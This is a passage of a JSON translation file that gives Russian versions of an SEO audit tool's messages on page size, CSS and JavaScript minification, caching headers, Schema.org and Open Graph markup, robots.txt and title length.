\u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u0435 CSS \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u043a\u043b\u0430\u0441\u0441\u0430 HTML \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u0430. \u0427\u0430\u0441\u0442\u043e \u043e\u0434\u043d\u0438 \u0438 \u0442\u0435 \u0436\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u0442\u044c\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u00abstyle\u00bb \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0435\u0433\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0438\u0445 \u0432 \u043e\u0434\u0438\u043d \u0442\u0435\u0433 \u0441\u0442\u0438\u043b\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u0430\u0441\u0441\u044b \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u044b \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430."],"Sometimes inline CSS is a culprit. A little inline CSS can help your page render faster. Too much will bloat the HTML file and increase the page loading time.":["\u0418\u043d\u043e\u0433\u0434\u0430 \u0432\u0441\u0435\u043c\u0443 \u0432\u0438\u043d\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 (\u0432 HTML) CSS. \u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 CSS \u0441\u043f\u043e\u0441\u043e\u0431\u0435\u043d \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f. \u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u0434\u0443\u0432\u0430\u0435\u0442 HTML-\u0444\u0430\u0439\u043b \u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"In order to reduce page size, remove any unnecessary tags from your markup. This includes developer comments, which are invisible to your users - search engines ignore the text in comments, too.":["\u0427\u0442\u043e\u0431\u044b \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0438\u0437 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0432\u0441\u0435 \u043d\u0435\u043d\u0443\u0436\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438. \u042d\u0442\u043e \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b \u0434\u043b\u044f \u0432\u0430\u0448\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u2014 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0442\u0430\u043a\u0436\u0435 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442 \u0442\u0435\u043a\u0441\u0442 \u0432 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f\u0445."],"This is under the average of 33 KB.":["\u042d\u0442\u043e \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0441\u0440\u0435\u0434\u043d\u0435\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0432 33 K\u0411."],"This is over our recommendation of 50 KB.":["\u042d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043d\u0430\u0448\u0443 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044e \u0432 50 K\u0411."],"The size of the HTML document is %1$d KB.":["\u0420\u0430\u0437\u043c\u0435\u0440 HTML-\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$d \u041a\u0431."],"Your SEO title is set and is %1$d characters long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Try to replace embedded objects with HTML5 alternatives.":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430\u043c\u0438 \u043d\u0430 HTML5."],"CSS:":["CSS:"],"JavaScript:":["JavaScript:"],"Images:":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f:"],"More than 20 requests can result in slow page loading.":["\u0411\u043e\u043b\u0435\u0435 20 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0439 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page makes %1$d requests.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your page makes %1$d requests.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"There are server-side tools (including WordPress plugins) to automatically minify CSS files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 CSS-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified CSS files come from.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b."],"CSS files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["CSS-\u0444\u0430\u0439\u043b\u044b \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"All CSS files appear to be minified.":["\u0412\u0441\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some CSS files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"There are server-side tools (including WordPress plugins) to automatically minify JavaScript files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 JavaScript-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified JavaScript files come from":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b"],"JavaScript files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["JavaScript-\u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"The SEO title is %1$d characters long, which is too long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"All Javascript files appear to be minified.":["\u0412\u0441\u0435 Javascript-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some Javascript files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"Alternatively, you can use a CMS plugin to simplify the process - it's a more user-friendly option. WordPress has a host of caching plugins, and most of them give you options to control the caching headers.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0438 \u0434\u043b\u044f \u0443\u043f\u0440\u043e\u0449\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d CMS \u2014 \u044d\u0442\u043e \u0431\u043e\u043b\u0435\u0435 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442. WordPress \u0438\u043c\u0435\u0435\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u0434\u043b\u044f \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u0438 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0438\u0437 \u043d\u0438\u0445 \u0434\u0430\u044e\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"If you use the Apache or NGINX web servers, you can edit the configuration files to set the \"expires\" header for all image files. For Apache, you can also use a \".htaccess\" file to change the settings for each folder.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440 Apache \u0438\u043b\u0438 NGINX, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u00abexpires\u00bb \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043b\u044f Apache \u0432\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u00ab.htaccess\u00bb, \u0447\u0442\u043e\u0431\u044b \u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u0438."],"The server is using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your SEO title is %1$d characters long, which is too long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"The server is not using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is not using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Edit Your Page":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"%1$s makes it extremely easy to add highly relevant Schema.org markup to your site. It has a simple graphical interface, so you don't have to get your hands dirty with complex HTML markup.":["%1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u043e\u0439 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema.org. \u0423 \u043d\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u0438\u0442\u044c\u0441\u044f \u0441\u043e \u0441\u043b\u043e\u0436\u043d\u043e\u0439 HTML-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u043e\u0439."],"We found Schema.org data on the page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"We found Schema.org data on your page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"No Schema.org data was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"No Schema.org data was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"The SEO title is only %1$d characters long, which is too short.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"All the required Open Graph meta tags have been found.":["\u0411\u044b\u043b\u0438 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Duplicate Open Graph meta tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Some Open Graph meta tags are missing.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442."],"%1$s has a full suite of tools to manage the robots.txt file, along with other related technologies, like XML Sitemaps.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u043f\u043e\u043b\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u043c robots.txt, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u043c\u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f\u043c\u0438, \u0442\u0430\u043a\u0438\u043c\u0438 \u043a\u0430\u043a XML-\u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430."],"You can manually create a robots.txt file and upload it to your site's web root. A simpler option is to use a plugin for your CMS platform.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0444\u0430\u0439\u043b robots.txt \u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0411\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d."],"Make sure that you only block parts you don't want to be indexed.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0435 \u0447\u0430\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c."],"Your SEO title is only %1$d characters long, which is too short.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"The site has a robots.txt file.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"Your site has a robots.txt file.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"The site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"Your site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"The robots.txt file is missing or unavailable.":["\u0424\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"Your robots.txt file is missing or unavailable.":["\u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"We couldn't find an SEO Title.":["\u041d\u0430\u0439\u0442\u0438 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."],"You should use HTTP redirections (301 permanent redirects) to pass PageRank from the \"wrong\" URLs to the standard (canonical) ones. That way, your content will still benefit from backlinks if someone makes a mistake and uses the wrong URL.":["\u0412\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c HTTP-\u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f (\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f 301), \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c PageRank \u0441 \"\u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445\" URL \u043d\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 